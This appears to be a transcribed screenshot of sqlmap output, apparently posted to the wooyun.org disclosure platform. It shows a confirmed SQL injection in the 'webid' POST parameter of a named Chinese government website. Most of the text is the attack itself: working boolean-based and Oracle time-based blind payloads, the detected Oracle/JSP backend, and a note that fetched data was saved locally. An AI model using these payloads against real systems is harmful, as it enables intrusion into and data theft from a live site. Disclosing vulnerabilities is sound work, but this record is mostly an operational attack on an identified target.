 sqlmap
n '--union-char'? [Y/n]
[12:00:55] [INFO] testing 'Generic UNION query (58) - 22 to 40 columns'
[12:00:57] [INFO] checking if the injection point on POST parameter 'webid' is a false positive
[12:00:59] [WARNING] it appears that the character '>' is filtered by the back-end server. You are s
trongly advised to rerun with the '--tamper=between'
POST parameter 'webid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests:
---
Parameter: webid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 6892=6892
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 1272=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(84)||CHR(70)||CHR(69)||CHR(111),30)
---
[12:04:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:04:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[12:04:34] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\xxgk.taixing.gov.cn'
[*] shutting down at 12:04:34
www.wooyun.org
C:\Python27\sqlmap>